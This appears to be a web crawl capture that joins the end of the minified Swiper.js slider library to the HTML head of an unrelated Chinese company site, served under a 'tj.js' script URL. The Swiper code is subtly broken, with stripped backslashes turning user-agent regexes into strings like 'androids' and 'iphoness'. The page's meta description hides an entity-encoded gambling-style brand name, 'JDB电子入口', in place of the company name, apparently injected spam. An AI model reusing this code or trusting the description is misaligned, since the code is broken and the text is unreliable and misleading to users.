					onTransitionStart: function() {
						b.params.lazyLoading && (b.params.lazyLoadingOnTransitionStart || !b.params.lazyLoadingOnTransitionStart && !b.lazy.initialImageLoaded) && b.lazy.load()
					},
					onTransitionEnd: function() {
						b.params.lazyLoading && !b.params.lazyLoadingOnTransitionStart && b.lazy.load()
					}
				}, b.scrollbar = {
					isTouched: !1,
					setDragPosition: function(e) {
						var a = b.scrollbar,
							t = b.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY,
							r = t - a.track.offset()[b.isHorizontal() ? "left" : "top"] - a.dragSize / 2,
							i = -b.minTranslate() * a.moveDivider,
							s = -b.maxTranslate() * a.moveDivider;
						i > r ? r = i : r > s && (r = s), r = -r / a.moveDivider, b.updateProgress(r), b.setWrapperTranslate(r, !0)
					},
					dragStart: function(e) {
						var a = b.scrollbar;
						a.isTouched = !0, e.preventDefault(), e.stopPropagation(), a.setDragPosition(e), clearTimeout(a.dragTimeout), a.track.transition(0), b.params.scrollbarHide && a.track.css("opacity", 1), b.wrapper.transition(100), a.drag.transition(100), b.emit("onScrollbarDragStart", b)
					},
					dragMove: function(e) {
						var a = b.scrollbar;
						a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), b.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), b.emit("onScrollbarDragMove", b))
					},
					dragEnd: function(e) {
						var a = b.scrollbar;
						a.isTouched && (a.isTouched = !1, b.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() {
							a.track.css("opacity", 0), a.track.transition(400)
						}, 1e3)), b.emit("onScrollbarDragEnd", b), b.params.scrollbarSnapOnRelease && b.slideReset())
					},
					enableDraggable: function() {
						var e = b.scrollbar,
							t = b.support.touch ? e.track : document;
						a(e.track).on(b.touchEvents.start, e.dragStart), a(t).on(b.touchEvents.move, e.dragMove), a(t).on(b.touchEvents.end, e.dragEnd)
					},
					disableDraggable: function() {
						var e = b.scrollbar,
							t = b.support.touch ? e.track : document;
						a(e.track).off(b.touchEvents.start, e.dragStart), a(t).off(b.touchEvents.move, e.dragMove), a(t).off(b.touchEvents.end, e.dragEnd)
					},
					set: function() {
						if (b.params.scrollbar) {
							var e = b.scrollbar;
							e.track = a(b.params.scrollbar), b.params.uniqueNavElements && "string" == typeof b.params.scrollbar && e.track.length > 1 && 1 === b.container.find(b.params.scrollbar).length && (e.track = b.container.find(b.params.scrollbar)), e.drag = e.track.find(".swiper-scrollbar-drag"), 0 === e.drag.length && (e.drag = a('<div class="swiper-scrollbar-drag"></div>'), e.track.append(e.drag)), e.drag[0].style.width = "", e.drag[0].style.height = "", e.trackSize = b.isHorizontal() ? e.track[0].offsetWidth : e.track[0].offsetHeight, e.divider = b.size / b.virtualSize, e.moveDivider = e.divider * (e.trackSize / b.size), e.dragSize = e.trackSize * e.divider, b.isHorizontal() ? e.drag[0].style.width = e.dragSize + "px" : e.drag[0].style.height = e.dragSize + "px", e.divider >= 1 ? e.track[0].style.display = "none" : e.track[0].style.display = "", b.params.scrollbarHide && (e.track[0].style.opacity = 0)
						}
					},
					setTranslate: function() {
						if (b.params.scrollbar) {
							var e, a = b.scrollbar,
								t = (b.translate || 0, a.dragSize);
							e = (a.trackSize - a.dragSize) * b.progress, b.rtl && b.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : 0 > e ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e), b.isHorizontal() ? (b.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (b.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"), b.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() {
								a.track[0].style.opacity = 0, a.track.transition(400)
							}, 1e3))
						}
					},
					setTransition: function(e) {
						b.params.scrollbar && b.scrollbar.drag.transition(e)
					}
				}, b.controller = {
					LinearSpline: function(e, a) {
						this.x = e, this.y = a, this.lastIndex = e.length - 1;
						var t, r;
						this.x.length;
						this.interpolate = function(e) {
							return e ? (r = i(this.x, e), t = r - 1, (e - this.x[t]) * (this.y[r] - this.y[t]) / (this.x[r] - this.x[t]) + this.y[t]) : 0
						};
						var i = function() {
							var e, a, t;
							return function(r, i) {
								for (a = -1, e = r.length; e - a > 1;) r[t = e + a >> 1] <= i ? a = t : e = t;
								return e
							}
						}()
					},
					getInterpolateFunction: function(e) {
						b.controller.spline || (b.controller.spline = b.params.loop ? new b.controller.LinearSpline(b.slidesGrid, e.slidesGrid) : new b.controller.LinearSpline(b.snapGrid, e.snapGrid))
					},
					setTranslate: function(e, a) {
						function r(a) {
							e = a.rtl && "horizontal" === a.params.direction ? -b.translate : b.translate, "slide" === b.params.controlBy && (b.controller.getInterpolateFunction(a), s = -b.controller.spline.interpolate(-e)), s && "container" !== b.params.controlBy || (i = (a.maxTranslate() - a.minTranslate()) / (b.maxTranslate() - b.minTranslate()), s = (e - b.minTranslate()) * i + a.minTranslate()), b.params.controlInverse && (s = a.maxTranslate() - s), a.updateProgress(s), a.setWrapperTranslate(s, !1, b), a.updateActiveIndex()
						}
						var i, s, n = b.params.control;
						if (b.isArray(n))
							for (var o = 0; o < n.length; o++) n[o] !== a && n[o] instanceof t && r(n[o]);
						else n instanceof t && a !== n && r(n)
					},
					setTransition: function(e, a) {
						function r(a) {
							a.setWrapperTransition(e, b), 0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() {
								s && (a.params.loop && "slide" === b.params.controlBy && a.fixLoop(), a.onTransitionEnd())
							}))
						}
						var i, s = b.params.control;
						if (b.isArray(s))
							for (i = 0; i < s.length; i++) s[i] !== a && s[i] instanceof t && r(s[i]);
						else s instanceof t && a !== s && r(s)
					}
				}, b.hashnav = {
					init: function() {
						if (b.params.hashnav) {
							b.hashnav.initialized = !0;
							var e = document.location.hash.replace("#", "");
							if (e)
								for (var a = 0, t = 0, r = b.slides.length; r > t; t++) {
									var i = b.slides.eq(t),
										s = i.attr("data-hash");
									if (s === e && !i.hasClass(b.params.slideDuplicateClass)) {
										var n = i.index();
										b.slideTo(n, a, b.params.runCallbacksOnInit, !0)
									}
								}
						}
					},
					setHash: function() {
						b.hashnav.initialized && b.params.hashnav && (document.location.hash = b.slides.eq(b.activeIndex).attr("data-hash") || "")
					}
				}, b.disableKeyboardControl = function() {
					b.params.keyboardControl = !1, a(document).off("keydown", p)
				}, b.enableKeyboardControl = function() {
					b.params.keyboardControl = !0, a(document).on("keydown", p)
				}, b.mousewheel = {
					event: !1,
					lastScrollTime: (new window.Date).getTime()
				}, b.params.mousewheelControl) {
				try {
					new window.WheelEvent("wheel"), b.mousewheel.event = "wheel"
				} catch (N) {
					(window.WheelEvent || b.container[0] && "wheel" in b.container[0]) && (b.mousewheel.event = "wheel")
				}!b.mousewheel.event && window.WheelEvent, b.mousewheel.event || void 0 === document.onmousewheel || (b.mousewheel.event = "mousewheel"), b.mousewheel.event || (b.mousewheel.event = "DOMMouseScroll")
			}
			b.disableMousewheelControl = function() {
				return b.mousewheel.event ? (b.container.off(b.mousewheel.event, d), !0) : !1
			}, b.enableMousewheelControl = function() {
				return b.mousewheel.event ? (b.container.on(b.mousewheel.event, d), !0) : !1
			}, b.parallax = {
				setTranslate: function() {
					b.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
						u(this, b.progress)
					}), b.slides.each(function() {
						var e = a(this);
						e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
							var a = Math.min(Math.max(e[0].progress, -1), 1);
							u(this, a)
						})
					})
				},
				setTransition: function(e) {
					"undefined" == typeof e && (e = b.params.speed), b.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
						var t = a(this),
							r = parseInt(t.attr("data-swiper-parallax-duration"), 10) || e;
						0 === e && (r = 0), t.transition(r)
					})
				}
			}, b._plugins = [];
			for (var R in b.plugins) {
				var W = b.plugins[R](b, b.params[R]);
				W && b._plugins.push(W)
			}
			return b.callPlugins = function(e) {
				for (var a = 0; a < b._plugins.length; a++) e in b._plugins[a] && b._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
			}, b.emitterEventListeners = {}, b.emit = function(e) {
				b.params[e] && b.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
				var a;
				if (b.emitterEventListeners[e])
					for (a = 0; a < b.emitterEventListeners[e].length; a++) b.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
				b.callPlugins && b.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
			}, b.on = function(e, a) {
				return e = c(e), b.emitterEventListeners[e] || (b.emitterEventListeners[e] = []), b.emitterEventListeners[e].push(a), b
			}, b.off = function(e, a) {
				var t;
				if (e = c(e), "undefined" == typeof a) return b.emitterEventListeners[e] = [], b;
				if (b.emitterEventListeners[e] && 0 !== b.emitterEventListeners[e].length) {
					for (t = 0; t < b.emitterEventListeners[e].length; t++) b.emitterEventListeners[e][t] === a && b.emitterEventListeners[e].splice(t, 1);
					return b
				}
			}, b.once = function(e, a) {
				e = c(e);
				var t = function() {
					a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]), b.off(e, t)
				};
				return b.on(e, t), b
			}, b.a11y = {
				makeFocusable: function(e) {
					return e.attr("tabIndex", "0"), e
				},
				addRole: function(e, a) {
					return e.attr("role", a), e
				},
				addLabel: function(e, a) {
					return e.attr("aria-label", a), e
				},
				disable: function(e) {
					return e.attr("aria-disabled", !0), e
				},
				enable: function(e) {
					return e.attr("aria-disabled", !1), e
				},
				onEnterKey: function(e) {
					13 === e.keyCode && (a(e.target).is(b.params.nextButton) ? (b.onClickNext(e), b.isEnd ? b.a11y.notify(b.params.lastSlideMessage) : b.a11y.notify(b.params.nextSlideMessage)) : a(e.target).is(b.params.prevButton) && (b.onClickPrev(e), b.isBeginning ? b.a11y.notify(b.params.firstSlideMessage) : b.a11y.notify(b.params.prevSlideMessage)), a(e.target).is("." + b.params.bulletClass) && a(e.target)[0].click())
				},
				liveRegion: a('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),
				notify: function(e) {
					var a = b.a11y.liveRegion;
					0 !== a.length && (a.html(""), a.html(e))
				},
				init: function() {
					b.params.nextButton && b.nextButton && b.nextButton.length > 0 && (b.a11y.makeFocusable(b.nextButton), b.a11y.addRole(b.nextButton, "button"), b.a11y.addLabel(b.nextButton, b.params.nextSlideMessage)), b.params.prevButton && b.prevButton && b.prevButton.length > 0 && (b.a11y.makeFocusable(b.prevButton), b.a11y.addRole(b.prevButton, "button"), b.a11y.addLabel(b.prevButton, b.params.prevSlideMessage)), a(b.container).append(b.a11y.liveRegion)
				},
				initPagination: function() {
					b.params.pagination && b.params.paginationClickable && b.bullets && b.bullets.length && b.bullets.each(function() {
						var e = a(this);
						b.a11y.makeFocusable(e), b.a11y.addRole(e, "button"), b.a11y.addLabel(e, b.params.paginationBulletMessage.replace(/{{index}}/, e.index() + 1))
					})
				},
				destroy: function() {
					b.a11y.liveRegion && b.a11y.liveRegion.length > 0 && b.a11y.liveRegion.remove()
				}
			}, b.init = function() {
				b.params.loop && b.createLoop(), b.updateContainerSize(), b.updateSlidesSize(), b.updatePagination(), b.params.scrollbar && b.scrollbar && (b.scrollbar.set(), b.params.scrollbarDraggable && b.scrollbar.enableDraggable()), "slide" !== b.params.effect && b.effects[b.params.effect] && (b.params.loop || b.updateProgress(), b.effects[b.params.effect].setTranslate()), b.params.loop ? b.slideTo(b.params.initialSlide + b.loopedSlides, 0, b.params.runCallbacksOnInit) : (b.slideTo(b.params.initialSlide, 0, b.params.runCallbacksOnInit), 0 === b.params.initialSlide && (b.parallax && b.params.parallax && b.parallax.setTranslate(), b.lazy && b.params.lazyLoading && (b.lazy.load(), b.lazy.initialImageLoaded = !0))), b.attachEvents(), b.params.observer && b.support.observer && b.initObservers(), b.params.preloadImages && !b.params.lazyLoading && b.preloadImages(), b.params.autoplay && b.startAutoplay(), b.params.keyboardControl && b.enableKeyboardControl && b.enableKeyboardControl(), b.params.mousewheelControl && b.enableMousewheelControl && b.enableMousewheelControl(),
					b.params.hashnav && b.hashnav && b.hashnav.init(), b.params.a11y && b.a11y && b.a11y.init(), b.emit("onInit", b)
			}, b.cleanupStyles = function() {
				b.container.removeClass(b.classNames.join(" ")).removeAttr("style"), b.wrapper.removeAttr("style"), b.slides && b.slides.length && b.slides.removeClass([b.params.slideVisibleClass, b.params.slideActiveClass, b.params.slideNextClass, b.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"), b.paginationContainer && b.paginationContainer.length && b.paginationContainer.removeClass(b.params.paginationHiddenClass), b.bullets && b.bullets.length && b.bullets.removeClass(b.params.bulletActiveClass), b.params.prevButton && a(b.params.prevButton).removeClass(b.params.buttonDisabledClass), b.params.nextButton && a(b.params.nextButton).removeClass(b.params.buttonDisabledClass), b.params.scrollbar && b.scrollbar && (b.scrollbar.track && b.scrollbar.track.length && b.scrollbar.track.removeAttr("style"), b.scrollbar.drag && b.scrollbar.drag.length && b.scrollbar.drag.removeAttr("style"))
			}, b.destroy = function(e, a) {
				b.detachEvents(), b.stopAutoplay(), b.params.scrollbar && b.scrollbar && b.params.scrollbarDraggable && b.scrollbar.disableDraggable(), b.params.loop && b.destroyLoop(), a && b.cleanupStyles(), b.disconnectObservers(), b.params.keyboardControl && b.disableKeyboardControl && b.disableKeyboardControl(), b.params.mousewheelControl && b.disableMousewheelControl && b.disableMousewheelControl(), b.params.a11y && b.a11y && b.a11y.destroy(), b.emit("onDestroy"), e !== !1 && (b = null)
			}, b.init(), b
		}
	};
	t.prototype = {
		isSafari: function() {
			var e = navigator.userAgent.toLowerCase();
			return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("androids") < 0
		}(),
		isUiWebView: /(iphoness|ipods|ipads).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),
		isArray: function(e) {
			return "[object Array]" === Object.prototype.toString.apply(e)
		},
		browser: {
			ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
			ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1
		},
		device: function() {
			var e = navigator.userAgent,
				a = e.match(/(androids);?[\s\/]+([\d.]+)?/),
				t = e.match(/(ipads).*OS\s([\d_]+)/),
				r = e.match(/(ipods)(.*OS\s([\d_]+))?/),
				i = !t && e.match(/(iphoness\sOS)\s([\d_]+)/);
			return {
				ioses: t || i || r,
				androids: a
			}
		}(),
		support: {
			touch: window.Modernizr && Modernizr.touch === !0 || function() {
				return !!("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
			}(),
			transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 || function() {
				var e = document.createElement("div").style;
				return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
			}(),
			flexbox: function() {
				for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++)
					if (a[t] in e) return !0
			}(),
			observer: function() {
				return "MutationObserver" in window || "WebkitMutationObserver" in window
			}()
		},
		plugins: {}
	};
	for (var r = (function() {
			var e = function(e) {
					var a = this,
						t = 0;
					for (t = 0; t < e.length; t++) a[t] = e[t];
					return a.length = e.length, this
				},
				a = function(a, t) {
					var r = [],
						i = 0;
					if (a && !t && a instanceof e) return a;
					if (a)
						if ("string" == typeof a) {
							var s, n, o = a.trim();
							if (o.indexOf("<") >= 0 && o.indexOf(">") >= 0) {
								var l = "div";
								for (0 === o.indexOf("<li") && (l = "ul"), 0 === o.indexOf("<tr") && (l = "tbody"), (0 === o.indexOf("<td") || 0 === o.indexOf("<th")) && (l = "tr"), 0 === o.indexOf("<tbody") && (l = "table"), 0 === o.indexOf("<option") && (l = "select"), n = document.createElement(l), n.innerHTML = a, i = 0; i < n.childNodes.length; i++) r.push(n.childNodes[i])
							} else
								for (s = t || "#" !== a[0] || a.match(/[ .<>:~]/) ? (t || document).querySelectorAll(a) : [document.getElementById(a.split("#")[1])], i = 0; i < s.length; i++) s[i] && r.push(s[i])
						} else if (a.nodeType || a === window || a === document) r.push(a);
					else if (a.length > 0 && a[0].nodeType)
						for (i = 0; i < a.length; i++) r.push(a[i]);
					return new e(r)
				};
			return e.prototype = {
				addClass: function(e) {
					if ("undefined" == typeof e) return this;
					for (var a = e.split(" "), t = 0; t < a.length; t++)
						for (var r = 0; r < this.length; r++) this[r].classList.add(a[t]);
					return this
				},
				removeClass: function(e) {
					for (var a = e.split(" "), t = 0; t < a.length; t++)
						for (var r = 0; r < this.length; r++) this[r].classList.remove(a[t]);
					return this
				},
				hasClass: function(e) {
					return this[0] ? this[0].classList.contains(e) : !1
				},
				toggleClass: function(e) {
					for (var a = e.split(" "), t = 0; t < a.length; t++)
						for (var r = 0; r < this.length; r++) this[r].classList.toggle(a[t]);
					return this
				},
				attr: function(e, a) {
					if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;
					for (var t = 0; t < this.length; t++)
						if (2 === arguments.length) this[t].setAttribute(e, a);
						else
							for (var r in e) this[t][r] = e[r], this[t].setAttribute(r, e[r]);
					return this
				},
				removeAttr: function(e) {
					for (var a = 0; a < this.length; a++) this[a].removeAttribute(e);
					return this
				},
				data: function(e, a) {
					if ("undefined" != typeof a) {
						for (var t = 0; t < this.length; t++) {
							var r = this[t];
							r.dom7ElementDataStorage || (r.dom7ElementDataStorage = {}), r.dom7ElementDataStorage[e] = a
						}
						return this
					}
					if (this[0]) {
						var i = this[0].getAttribute("data-" + e);
						return i ? i : this[0].dom7ElementDataStorage && e in this[0].dom7ElementDataStorage ? this[0].dom7ElementDataStorage[e] : void 0
					}
				},
				transform: function(e) {
					for (var a = 0; a < this.length; a++) {
						var t = this[a].style;
						t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
					}
					return this
				},
				transition: function(e) {
					"string" != typeof e && (e += "ms");
					for (var a = 0; a < this.length; a++) {
						var t = this[a].style;
						t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
					}
					return this
				},
				on: function(e, t, r, i) {
					function s(e) {
						var i = e.target;
						if (a(i).is(t)) r.call(i, e);
						else
							for (var s = a(i).parents(), n = 0; n < s.length; n++) a(s[n]).is(t) && r.call(s[n], e)
					}
					var n, o, l = e.split(" ");
					for (n = 0; n < this.length; n++)
						if ("function" == typeof t || t === !1)
							for ("function" == typeof t && (r = arguments[1], i = arguments[2] || !1), o = 0; o < l.length; o++) this[n].addEventListener(l[o], r, i);
						else
							for (o = 0; o < l.length; o++) this[n].dom7LiveListeners || (this[n].dom7LiveListeners = []), this[n].dom7LiveListeners.push({
								listener: r,
								liveListener: s
							}), this[n].addEventListener(l[o], s, i);
					return this
				},
				off: function(e, a, t, r) {
					for (var i = e.split(" "), s = 0; s < i.length; s++)
						for (var n = 0; n < this.length; n++)
							if ("function" == typeof a || a === !1) "function" == typeof a && (t = arguments[1], r = arguments[2] || !1), this[n].removeEventListener(i[s], t, r);
							else if (this[n].dom7LiveListeners)
						for (var o = 0; o < this[n].dom7LiveListeners.length; o++) this[n].dom7LiveListeners[o].listener === t && this[n].removeEventListener(i[s], this[n].dom7LiveListeners[o].liveListener, r);
					return this
				},
				once: function(e, a, t, r) {
					function i(n) {
						t(n), s.off(e, a, i, r)
					}
					var s = this;
					"function" == typeof a && (a = !1, t = arguments[1], r = arguments[2]), s.on(e, a, i, r)
				},
				trigger: function(e, a) {
					for (var t = 0; t < this.length; t++) {
						var r;
						try {
							r = new window.CustomEvent(e, {
								detail: a,
								bubbles: !0,
								cancelable: !0
							})
						} catch (i) {
							r = document.createEvent("Event"), r.initEvent(e, !0, !0), r.detail = a
						}
						this[t].dispatchEvent(r)
					}
					return this
				},
				transitionEnd: function(e) {
					function a(s) {
						if (s.target === this)
							for (e.call(this, s), t = 0; t < r.length; t++) i.off(r[t], a)
					}
					var t, r = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
						i = this;
					if (e)
						for (t = 0; t < r.length; t++) i.on(r[t], a);
					return this
				},
				width: function() {
					return this[0] === window ? window.innerWidth : this.length > 0 ? parseFloat(this.css("width")) : null
				},
				outerWidth: function(e) {
					return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth : null
				},
				height: function() {
					return this[0] === window ? window.innerHeight : this.length > 0 ? parseFloat(this.css("height")) : null
				},
				outerHeight: function(e) {
					return this.length > 0 ? e ? this[0].offsetHeight + parseFloat(this.css("margin-top")) + parseFloat(this.css("margin-bottom")) : this[0].offsetHeight : null
				},
				offset: function() {
					if (this.length > 0) {
						var e = this[0],
							a = e.getBoundingClientRect(),
							t = document.body,
							r = e.clientTop || t.clientTop || 0,
							i = e.clientLeft || t.clientLeft || 0,
							s = window.pageYOffset || e.scrollTop,
							n = window.pageXOffset || e.scrollLeft;
						return {
							top: a.top + s - r,
							left: a.left + n - i
						}
					}
					return null
				},
				css: function(e, a) {
					var t;
					if (1 === arguments.length) {
						if ("string" != typeof e) {
							for (t = 0; t < this.length; t++)
								for (var r in e) this[t].style[r] = e[r];
							return this
						}
						if (this[0]) return window.getComputedStyle(this[0], null).getPropertyValue(e)
					}
					if (2 === arguments.length && "string" == typeof e) {
						for (t = 0; t < this.length; t++) this[t].style[e] = a;
						return this
					}
					return this
				},
				each: function(e) {
					for (var a = 0; a < this.length; a++) e.call(this[a], a, this[a]);
					return this
				},
				html: function(e) {
					if ("undefined" == typeof e) return this[0] ? this[0].innerHTML : void 0;
					for (var a = 0; a < this.length; a++) this[a].innerHTML = e;
					return this
				},
				text: function(e) {
					if ("undefined" == typeof e) return this[0] ? this[0].textContent.trim() : null;
					for (var a = 0; a < this.length; a++) this[a].textContent = e;
					return this
				},
				is: function(t) {
					if (!this[0]) return !1;
					var r, i;
					if ("string" == typeof t) {
						var s = this[0];
						if (s === document) return t === document;
						if (s === window) return t === window;
						if (s.matches) return s.matches(t);
						if (s.webkitMatchesSelector) return s.webkitMatchesSelector(t);
						if (s.mozMatchesSelector) return s.mozMatchesSelector(t);
						if (s.msMatchesSelector) return s.msMatchesSelector(t);
						for (r = a(t), i = 0; i < r.length; i++)
							if (r[i] === this[0]) return !0;
						return !1
					}
					if (t === document) return this[0] === document;
					if (t === window) return this[0] === window;
					if (t.nodeType || t instanceof e) {
						for (r = t.nodeType ? [t] : t, i = 0; i < r.length; i++)
							if (r[i] === this[0]) return !0;
						return !1
					}
					return !1
				},
				index: function() {
					if (this[0]) {
						for (var e = this[0], a = 0; null !== (e = e.previousSibling);) 1 === e.nodeType && a++;
						return a
					}
				},
				eq: function(a) {
					if ("undefined" == typeof a) return this;
					var t, r = this.length;
					return a > r - 1 ? new e([]) : 0 > a ? (t = r + a, new e(0 > t ? [] : [this[t]])) : new e([this[a]])
				},
				append: function(a) {
					var t, r;
					for (t = 0; t < this.length; t++)
						if ("string" == typeof a) {
							var i = document.createElement("div");
							for (i.innerHTML = a; i.firstChild;) this[t].appendChild(i.firstChild)
						} else if (a instanceof e)
						for (r = 0; r < a.length; r++) this[t].appendChild(a[r]);
					else this[t].appendChild(a);
					return this
				},
				prepend: function(a) {
					var t, r;
					for (t = 0; t < this.length; t++)
						if ("string" == typeof a) {
							var i = document.createElement("div");
							for (i.innerHTML = a, r = i.childNodes.length - 1; r >= 0; r--) this[t].insertBefore(i.childNodes[r], this[t].childNodes[0])
						} else if (a instanceof e)
						for (r = 0; r < a.length; r++) this[t].insertBefore(a[r], this[t].childNodes[0]);
					else this[t].insertBefore(a, this[t].childNodes[0]);
					return this
				},
				insertBefore: function(e) {
					for (var t = a(e), r = 0; r < this.length; r++)
						if (1 === t.length) t[0].parentNode.insertBefore(this[r], t[0]);
						else if (t.length > 1)
						for (var i = 0; i < t.length; i++) t[i].parentNode.insertBefore(this[r].cloneNode(!0), t[i])
				},
				insertAfter: function(e) {
					for (var t = a(e), r = 0; r < this.length; r++)
						if (1 === t.length) t[0].parentNode.insertBefore(this[r], t[0].nextSibling);
						else if (t.length > 1)
						for (var i = 0; i < t.length; i++) t[i].parentNode.insertBefore(this[r].cloneNode(!0), t[i].nextSibling)
				},
				next: function(t) {
					return new e(this.length > 0 ? t ? this[0].nextElementSibling && a(this[0].nextElementSibling).is(t) ? [this[0].nextElementSibling] : [] : this[0].nextElementSibling ? [this[0].nextElementSibling] : [] : [])
				},
				nextAll: function(t) {
					var r = [],
						i = this[0];
					if (!i) return new e([]);
					for (; i.nextElementSibling;) {
						var s = i.nextElementSibling;
						t ? a(s).is(t) && r.push(s) : r.push(s), i = s
					}
					return new e(r)
				},
				prev: function(t) {
					return new e(this.length > 0 ? t ? this[0].previousElementSibling && a(this[0].previousElementSibling).is(t) ? [this[0].previousElementSibling] : [] : this[0].previousElementSibling ? [this[0].previousElementSibling] : [] : [])
				},
				prevAll: function(t) {
					var r = [],
						i = this[0];
					if (!i) return new e([]);
					for (; i.previousElementSibling;) {
						var s = i.previousElementSibling;
						t ? a(s).is(t) && r.push(s) : r.push(s), i = s
					}
					return new e(r)
				},
				parent: function(e) {
					for (var t = [], r = 0; r < this.length; r++) e ? a(this[r].parentNode).is(e) && t.push(this[r].parentNode) : t.push(this[r].parentNode);
					return a(a.unique(t))
				},
				parents: function(e) {
					for (var t = [], r = 0; r < this.length; r++)
						for (var i = this[r].parentNode; i;) e ? a(i).is(e) && t.push(i) : t.push(i), i = i.parentNode;
					return a(a.unique(t))
				},
				find: function(a) {
					for (var t = [], r = 0; r < this.length; r++)
						for (var i = this[r].querySelectorAll(a), s = 0; s < i.length; s++) t.push(i[s]);
					return new e(t)
				},
				children: function(t) {
					for (var r = [], i = 0; i < this.length; i++)
						for (var s = this[i].childNodes, n = 0; n < s.length; n++) t ? 1 === s[n].nodeType && a(s[n]).is(t) && r.push(s[n]) : 1 === s[n].nodeType && r.push(s[n]);
					return new e(a.unique(r))
				},
				remove: function() {
					for (var e = 0; e < this.length; e++) this[e].parentNode && this[e].parentNode.removeChild(this[e]);
					return this
				},
				add: function() {
					var e, t, r = this;
					for (e = 0; e < arguments.length; e++) {
						var i = a(arguments[e]);
						for (t = 0; t < i.length; t++) r[r.length] = i[t], r.length++
					}
					return r
				}
			}, a.fn = e.prototype, a.unique = function(e) {
				for (var a = [], t = 0; t < e.length; t++) - 1 === a.indexOf(e[t]) && a.push(e[t]);
				return a
			}, a
		}()), i = ["jQuery", "Zepto", "Dom7"], s = 0; s < i.length; s++) window[i[s]] && e(window[i[s]]);
	var n;
	n = "undefined" == typeof r ? window.Dom7 || window.Zepto || window.jQuery : r, n && ("transitionEnd" in n.fn || (n.fn.transitionEnd = function(e) {
		function a(s) {
			if (s.target === this)
				for (e.call(this, s), t = 0; t < r.length; t++) i.off(r[t], a)
		}
		var t, r = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
			i = this;
		if (e)
			for (t = 0; t < r.length; t++) i.on(r[t], a);
		return this
	}), "transform" in n.fn || (n.fn.transform = function(e) {
		for (var a = 0; a < this.length; a++) {
			var t = this[a].style;
			t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
		}
		return this
	}), "transition" in n.fn || (n.fn.transition = function(e) {
		"string" != typeof e && (e += "ms");
		for (var a = 0; a < this.length; a++) {
			var t = this[a].style;
			t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
		}
		return this
	})), window.Swiper = t
}(), "undefined" != typeof module ? module.exports = window.Swiper : "function" == typeof define && define.amd && define([], function() {
	"use strict";
	return window.Swiper
});
//# sourceMappingURL=maps/swiper.min.js.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.hfhjzs.com/tj.js
body_size: 7659
content:
<!DOCTYPE html>
<html lang="en" style="position: relative;height: 100%;">


<head>
    
    <meta charset="utf-8">
    <title>奥飞娱乐官方网站</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephones=no"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="Keywords" content="奥飞动漫,喜羊羊,超级飞侠，爆裂飞车" />
    <meta name="Description" content="JDB&#30005;&#23376;&#20837;&#21475;（SZ：002292）是中国目前最具实力和发展潜力的动漫及娱乐文化产业集团公司之一，以发展民族动漫文化产业，让快乐与梦想无处不在为使命，致力构筑“东方迪士尼”，包括内容创作、影视、游戏、媒体、消费品、主题业态等。目前旗下主要有超级飞侠、零速争霸、巴啦啦小魔仙、喜羊羊、爆裂飞车等知名动漫IP。" />
    <link rel="stylesheet" href="/Public/css/plugin/animate.min.css">
